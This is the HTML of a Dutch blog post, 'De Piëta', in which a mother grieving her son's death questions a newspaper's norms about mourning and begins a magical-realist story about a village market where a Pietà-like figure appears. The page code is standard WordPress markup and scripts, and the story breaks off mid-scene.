

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.interactie-academie.be/ter-inspiratie/de-pieta/
body_size: 18837
content:
<!DOCTYPE html>
<html lang="nl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.interactie-academie.be/xmlrpc.php">

<title>De Piëta &#8211; Samenspraak</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Feed" href="https://blog.interactie-academie.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Reactiesfeed" href="https://blog.interactie-academie.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; De Piëta Reactiesfeed" href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.interactie-academie.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='es-widget-css-css'  href='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css'  href='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/style.css?ver=4.9.28' type='text/css' media='all' />
<style id='gazette-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://blog.interactie-academie.be/wp-content/uploads/2024/01/Photo_1705831950804.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:hover .meta-nav, .post-navigation .nav-previous a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-previous a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-previous a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
			.post-navigation .nav-next { background-image: url(https://blog.interactie-academie.be/wp-content/uploads/2024/02/Photo_1708521245108-1.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:hover .meta-nav, .post-navigation .nav-next a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-next a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-next a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
 { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='social-logos-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.interactie-academie.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.interactie-academie.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.interactie-academie.be/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='In Beeld Gebracht &#8211; aflevering 19, met Peter Rober' href='https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-19-met-peter-rober/' />
<link rel='next' title='In Beeld Gebracht &#8211; aflevering 20, met Paul Heyndrickx' href='https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-20-met-paul-heyndrickx/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/" />
<link rel='shortlink' href='https://blog.interactie-academie.be/?p=19208' />
<link rel="alternate" type="application/json+oembed" href="https://blog.interactie-academie.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.interactie-academie.be%2Fter-inspiratie%2Fde-pieta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.interactie-academie.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.interactie-academie.be%2Fter-inspiratie%2Fde-pieta%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="De Piëta" />
<meta property="og:url" content="https://blog.interactie-academie.be/ter-inspiratie/de-pieta/" />
<meta property="og:description" content="Op 1 november las ik in De Standaard een artikel over rouw en verwerking. Ik werd kwaad toen ik er het volgende las:  ‘Bij verwerking moet je aanvaarden dat diegene die gestorven is je niet meer ka…" />
<meta property="article:published_time" content="2024-02-19T05:42:33+00:00" />
<meta property="article:modified_time" content="2024-03-28T10:51:40+00:00" />
<meta property="og:site_name" content="Samenspraak" />
<meta property="og:image" content="https://blog.interactie-academie.be/wp-content/uploads/2024/02/Ontwerp-zonder-titel-2.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta name="twitter:text:title" content="De Piëta" />
<meta name="twitter:image" content="https://blog.interactie-academie.be/wp-content/uploads/2024/02/Ontwerp-zonder-titel-2.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-19208 single-format-standard group-blog no-footer-widget has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
				<a href="https://blog.interactie-academie.be/" class="site-logo-link" rel="home" itemprop="url"><img width="270" height="53" src="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-270x53.png" class="site-logo attachment-gazette-logo" alt="" data-size="gazette-logo" itemprop="logo" srcset="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-270x53.png 270w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-300x59.png 300w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-768x151.png 768w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-1024x201.png 1024w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2.png 1220w" sizes="(max-width: 270px) 100vw, 270px" /></a>				<h1 class="site-title"><a href="https://blog.interactie-academie.be/" rel="home">Samenspraak</a></h1>
				<h2 class="site-description"></h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span></button>
					<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://blog.interactie-academie.be">Home</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a href="#categories">Posts</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/bemiddeling/">Bemiddeling</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/boeken/">Boeken</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/casuistiek/">Casuïstiek</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/">In Beeld Gebracht</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/interview/">Interview</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/nieuws/">Nieuws</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/opinie-debat/">Opinie &amp; debat</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/ter-inspiratie/">Ter inspiratie</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/uit-het-leven-gegrepen/">Uit het leven gegrepen</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/werk-en-organisatie/">Werk en organisatie</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://blog.interactie-academie.be/over-ons/">Over dit platform</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://blog.interactie-academie.be/contact/">Contact</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://blog.interactie-academie.be/interactie-academie/">Interactie-Academie</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://blog.interactie-academie.be/zelf-een-stuk-schrijven-2/">Zelf een stuk schrijven?</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Search</span></button>
				<form role="search" method="get" class="search-form" action="https://blog.interactie-academie.be/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-19208" class="post-19208 post type-post status-publish format-standard has-post-thumbnail hentry category-ter-inspiratie tag-afscheid tag-ouderschap tag-rouw tag-schrijven tag-verhalen">
	<header class="entry-header">
					<div class="post-thumbnail">
				<img width="1080" height="768" src="https://blog.interactie-academie.be/wp-content/uploads/2024/02/Ontwerp-zonder-titel-2-1080x768.jpg" class="attachment-gazette-single-thumbnail size-gazette-single-thumbnail wp-post-image" alt="" />			</div>
		
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/ter-inspiratie/" rel="category tag">Ter inspiratie</a></span>			</div><!-- .entry-meta -->
		
		<h1 class="entry-title">De Piëta</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Op 1 november las ik in De Standaard een artikel over rouw en verwerking. Ik werd kwaad toen ik er het volgende las:  <em>‘Bij verwerking moet je aanvaarden dat diegene die gestorven is je niet meer kan horen, zien, voelen.’ </em></p>
<p>In deze zin wordt niet alleen iets <em>beschreven</em>. Het is ook een normerende stelling waarin wordt voorgeschreven wat gezonde en ongezonde verwerking is. Het gaf me een claustrofobisch gevoel. Zo een gevoel is het tegenovergestelde van wat je nodig hebt wanneer je, zoals ik, een dierbare verliest. Dan zoek je ruimte, kijk je naar de lucht, naar de maan, naar het heelal en probeer je een wereld te verkennen waar tot nu toe geen bewijs voor bestaat.</p>
<p><strong>Moeder onder de moeders </strong></p>
<p>Voor mij geldt: mijn relatie met mijn zoon stopt niet over de dood. Ik blijf voor altijd zijn moeder. Ik neem en draag hem mee, mijn leven lang. Is er binnen onze maatschappij hier ook ruimte voor? Mag ik en mogen anderen de dood meenemen in het leven? Is er binnen onze maatschappij ook ruimte voor zo een persoonlijk vasthouden? Hoe mag ik moeder onder de moeders blijven?</p>
<p>Toen mijn jongste zoon uit het leven stapte, bleef ik als moeder met veel vragen zitten.  Hoe blijf ik overeind staan? Waar vind ik houvast en grond onder de voeten? Kan, mag en wil ik nog verder gaan? En hoe doe ik dat? In het begin was er een oneindig vallen in een onmetelijke diepte en duisternis. Er was enkel verlies. Ik voelde me verloren en liep verloren. Ik voelde me ook alleen. Afgesneden en<br />
losgekoppeld van alles en iedereen die me dierbaar was.</p>
<p>Kort na zijn overlijden bezocht ik in de regen zijn graf en viel ik languit op de grond. Zelfs het aanreiken van een jas tegen de regen werd me als moeder ontnomen. Ik wilde zorgen voor mijn zoon. Ik wilde een moeder zijn, over de dood heen.</p>
<p><strong>Herbergen in taal </strong></p>
<p>Ik zocht een taal om iets uit te drukken van mijn immense verdriet en verscheurende pijn. Ik zocht naar taal die mijn verdriet draagbaar en deelbaar kon maken. Taal waarmee ik verbinding kon maken met mijn dierbaren. Manieren om in verbinding te blijven met mijn zoon. Manieren om minder alleen te zijn.</p>
<p>Taal en meer specifiek de <em>geschreven</em> taal helpt mij in die zoektocht. Het vergezelt mij al mijn leven lang als ankerpunt, steun en houvast. Mijn oorspronkelijke vragen werden langzaam maar zeker vergezeld met andere vragen. Bestaat er een wereld in taal waarin ik nog voor jou kan zorgen? Bestaan er verhalen waarin ik, jouw moeder, jou kan ‘herbergen’?</p>
<p>Sindsdien sta ik ‘s ochtends vroeg op om aan de keukentafel woorden, zinnen of stukjes verhaal neer te pennen. Niet noodzakelijk om al deze overspoelende ervaringen precies te vatten, maar om ze te laten bestaan, een plek te geven en eventueel te delen. Verdriet, pijn, gemis gaan leven in de neergeschreven verhalen. Al schrijvend ben ik in gesprek met mijn zoon en vele betrokkenen.</p>
<p>Mijn zoon wandelt mee doorheen het geschrijf en ik probeer voor hem te zorgen. Op die manier vrijwaar ik een plaatsje voor hem in deze wereld. Wanneer ik de verhalen aan anderen laat lezen, deel ik wie hij was en voor mij nog steeds is. In al zijn rijkdom en verscheidenheid.</p>
<p><strong>De uitnodiging van dit magisch – realistische verhaal </strong></p>
<p>Voor mij heeft het zoeken van taal en het schrijven van het onderstaande magisch-realistische verhaal vele betekenissen. In zekere zin is het een voorbeeld van mijn zoektocht om de dood mee te nemen in het leven, een plaats te geven op het marktplein, waar je elkaar dagelijks ontmoet.  Het verhaal toont mij ook iets van mijn eenzaamheid en verlatenheid die met deze zoektocht gepaard gaat.</p>
<p>In zekere zin is dit verhaal ook mijn uitnodiging naar anderen om verlies, rouw en eenzaamheid samen te dragen en vast te houden. Het is een poging om ruimte te maken voor verbondenheid via de verbeelding. Tegelijkertijd is het ook een pleidooi om tegenwicht te bieden aan de rationele, nuchtere en objectieve benadering van de dood &#8211; zoals omschreven in het krantenartikel &#8211; en ruimte te maken voor allerlei vormen van verwerking.</p>
<p>Misschien spreekt het verhaal je niet aan. Verdriet kan heel eenzaam zijn en de uitingsvormen zijn al dan niet sprekend voor de anderen. Maar laat het verhaal er dan ‘zijn’, als een uiting van onpeilbaar eenzaam verdriet.</p>
<hr />
<p><strong>De Piëta</strong></p>
<p><em>Er was eens een klein dorp met nog een slager en een bakker, met een marktplein aan het gemeentehuis waar je op woensdag vis en kip kon kopen. ’s Morgens liepen er kleine kinderen gepakt en gezakt, al dan niet aan de hand van iemand, naar  school. Anderen stonden op de bus te wachten. Ja, voor je werk of voor de grote school moest je elders zijn. </em></p>
<p><em>Het wriemelde, het wemelde, een klein mierennest met daartussen een sliert auto’s met  ogenschijnlijk kalme chauffeurs. Ik vergat je nog te zeggen dat er ook een kerk was met een kerkplein, maar dat was verworden tot stiltegebied. Behalve als er iemand stierf in het dorp. Dan luidden de klokken en waren er te weinig parkeerplaatsen.</em></p>
<p><em>Anna huurde een klein appartement op de eerste verdieping boven de bakker met vensters die uitgaven op de markt .’s Avonds was het er meestal stil. Soms nog een paar mensen die hun geanimeerd gesprek wat verder zetten en hun stelling onderstreepten met krachtwoorden of anderen die murw door de dingen die tegenvielen in hun leven en door het glas teveel  pisten tegen de gevel van het volkshuis. Een daad van verzet die ’s nachts niet gezien werd maar ’s morgens wel stonk.</em></p>
<p><em>Op een nacht schrok ze wakker. Ze keek onmiddellijk naar haar wekker, verlicht en groter dan gewoonlijk staarden de één gevolgd door de twee vijven haar aan. Er was iets ongewoons, ze hoorde iets zoals een zware motor op het marktplein. Ze liep naar het venster en zag een zware zwarte vrachtwagen in het midden van de markt, met gedoofde lichten. Enkel de lantaarn verlichtte flauw de man die de deur van de legger opentrok en de klep neerliet. </em></p>
<p><em>Hij probeerde iets uit de laadbak te trekken en toen zag ze een grote houten kist, zo groot als de man zelf, in de opening verschijnen. Ze begon aan zichzelf te twijfelen toen het leek alsof de kist op eigen houtje naar de open plek van de markt rolde. Had zij nu alleen die vrachtwagen gehoord? Ze zag niemand anders voor een venster staan. Zo’n kist die schijnbaar alleen naar die open plek op de markt rolde. Een lichte kist, een kist met helium ballonnen voor een kinderfeest misschien? De man zette zich terug in de vrachtwagen en vertrok, geluidloos deze keer. </em></p>
<p><em>Verward keek ze naar de kist en naar de kleiner wordende achterkant van het gevaarte. Zou ze naar beneden gaan, proberen te achterhalen wat er in de kist zat? Zou het gevaarlijk zijn, springstof misschien? Hulpdiensten verwittigen, de politie? Een vriendin bellen? Blijkbaar was zij de enige die de levering van de kist gezien had. Ze had het niet zo voor de grote hulpmiddelen en ook al was ze bang, toch zou ze liever zelf achterhalen wat ‘ze’ daar gebracht hadden. Ze ging naar de keuken en zag dat Lupa nog sliep. Ook dat begreep ze niet. Steeds stond hij onmiddellijk naast haar, bij het minste geluid en nu sliep hij gewoon nog in zijn mand. Ook dat klopte niet. </em></p>
<p><em>Toen ze zijn leiband nam, stond hij slaapdronken recht, strekte zijn voorpoten en zette zich naast haar neer. Stil gingen ze naar beneden, Lupa ging recht naar de kist, ging zitten, blafte niet, snuffelde niet. En ook al maakte ze aanstalten om terug naar het appartement te gaan, Lupa bleef onbeweeglijk zitten, als een getrainde wachter. Ze probeerde hem van gedacht te doen veranderen door alleen naar de voordeur te gaan, maar Lupa bleef, legde zich neer en legde zijn kop op zijn twee voorpoten. </em></p>
<p><em>Tegen haar zin in zette ze zich dan maar op de bank op de markt tot het eerste licht kwam, tot de eerste mensen de deur achter zich toetrokken om naar hun werk te gaan. De ogen schijnbaar nog slaperig want niemand scheen de kist op te merken. Ze moet een beetje ingedommeld zijn, want toen ze haar ogen opendeed, zag zij ook geen kist. Het kostte haar heel veel moeite om op de bank te blijven zitten. Ze wou een kop koffie, ze wou binnen zijn. Ze voelde zich niet zo lekker in dit gedwongen niets doen en stil zitten. </em></p>
<p><em>Tot plots Fientje, het dochtertje van de bakker riep: ‘Kijk, hoe mooi! Kijk dan toch!’. Maar niemand reageerde. In het dorp wisten de meesten dat Fientje veel fantasie had en zo nu en dan een grapje maakte. Anna hield van Fientje. Fientje kwam haar dikwijls opzoeken en dan maakten ze samen een wandeling met Lupa. Ze begrepen elkaar, liepen hetzelfde ritme, deden soms evenwichtsoefeningen met de werkelijkheid op een denkbeeldig hooggespannen touw. Ze keken soms met een kinderlijke bril naar de wereld rondom hen, hielden van sprookjes. Eén plus één was soms 1,75 of 2,40. </em></p>
<p><em>Hun wereld was groter dan het meetbare, dan het bewijsbare. Zo konden ze gelukkig zijn. Zo was een bloem niet alleen mooi als ze openkwam en heerlijk rook, maar ook als haar bloemblaadjes bruin werden en als ze haar kop liet hangen. Dan keerde ze terug naar het bloemenrijk waar een ziel de essentie van alle bloemen was en opnieuw en opnieuw duizenden bloemen liet ontluiken en opnieuw en opnieuw duizenden bloemen liet verwelken en sterven zonder ooit zelf te sterven. </em></p>
<p><em>Anna keerde terug naar haar appartement, nam een kop koffie en keek naar de plek op de markt waar de kist stond of liever waar ze dacht dat ze de kist gezet hadden. Want, er was helemaal niets te zien. Zou ze een afspraak maken met de dokter? Ze moest het voor zichzelf toegeven: de laatste tijd vergat ze gemakkelijk en dat kortetermijngeheugen liet te wensen over. Maar hallucinaties, neen, dat was haar vreemd. En Lupa die ook niets gehoord had?!</em></p>
<p><em>En terwijl ze zo zat te mijmeren in haar zetel voor het venster en terwijl het verkeer drukker werd en de parkeerplaatsen op de markt beperkter werden, reed een gehaaste chauffeur naar de open plaats op de markt waar Anna de kist had zien droppen en waar nu niets stond. Wat gebeurt er nu, vroeg ze zich af! De gehaaste stapte geërgerd uit, keek onder de voorkant van zijn auto, keek vertwijfeld rond, stak zijn beide armen in de lucht en reed toen boos weg. </em></p>
<p><em>Hetzelfde scenario herhaalde zich met andere chauffeurs terwijl Anna nauwlettend toekeek vanop haar afstandje. Misschien waren het haar ogen, ook die zou ze laten nakijken. Zou het kunnen dat een groot verdriet, iets verandert in je hoofd, je anders doet denken? </em></p>
<p><em>Helemaal in de war, begon ook de dag voor haar, met zijn gewone routine. Ze vergat het voorval. Toch keek ze raar op toen ze enkele dagen nadien op de markt hoorde dat enkele burgers een klacht hadden geformuleerd die ze wilden voorleggen aan de gemeenteraad. Men vond dat het niet kon dat er een plek op de markt was die onbereikbaar geworden was voor de autobestuurder en voor de marktkramer. </em></p>
<p><em>Het kippenkraam dat normaal gezien die plaats toegewezen had gekregen, had al drie meter naar rechts moeten uitwijken omdat zijn eigen plaats oninneembaar was. Die man had nu een fikse boete gekregen  en een tweede aanmaning tot betaling omdat hij zonder voorafgaand overleg een niet toegewezen plaats op de markt had ingenomen. Dit moest onderzocht worden. Was er iets onder de grond, een soort straling? Misschien was die straling ook schadelijk voor de volksgezondheid. </em></p>
<p><em>Voor Anna was het een lichte geruststelling, ook anderen hadden iets buitengewoons vastgesteld. En  ze hoorde van anderen zeggen dat als je naar die plek ging dat het dan was alsof je tegen een hoge muur aanliep. Maar je deed je nooit pijn, hij was er maar het was alsof je tegen een muur van marshmallow aanliep. Ook de auto’s die er tegenreden hadden geen schrammetje. Iedereen in het dorp begon stilletjes aan te leven met een plaats op de markt waar je niet kon parkeren. Alleen de man van het kippenkraam kreeg bagger over zich heen omdat hij zijn boetes niet betaalde en trok met de hele zaak naar het vredegerecht met als gevolg dat er in het dorp als het markt was geen kippenkraam meer was. </em></p>
<p><em>Anna vergat het hele voorval, annuleerde de afspraak bij de neuroloog en de oogarts en catalogeerde het voorval tijdens een gesprek met haar vriendin als bizar, ongewoon maar eenmalig. En ook haar vriendin die wist hoeveel verdriet Anna had, dacht dat het hiermee verband hield.</em></p>
<p><em>Tot de nacht van donderdag op vrijdag, die nacht van vijf naar zes mei, het was één uur vijvenvijftig. Anna werd wakker omdat ze zacht gejammer hoorde op de markt. Ze liep naar het venster en kon haar ogen niet geloven. Ze vloog in haar nachtkleed naar beneden, liet de voordeur gewoon open staan en liep naar de zacht klagende witte gestalte op de plek die niemand kon betreden.</em></p>
<p><em>De witte vrouw bewoog, wiegde haar volwassen zoon, heen en weer, heen en weer, tranen liepen langs haar wangen, ze jammerde zachtjes en telkens streelde ze zacht zijn haar en zijn voorhoofd, kuste zijn voorhoofd en zijn haar. Anna versteende. Er was geen besef van tijd en ruimte. Toen rechtte Maria haar rug, opende haar armen en bijna onmerkbaar zacht liet ze haar zoon zakken zonder haar grip met haar rechterarm en hand los te laten zodat haar zoon meer voorover lag in haar rechterarm. Ze opende haar linkerhand en stak ze uit. </em></p>
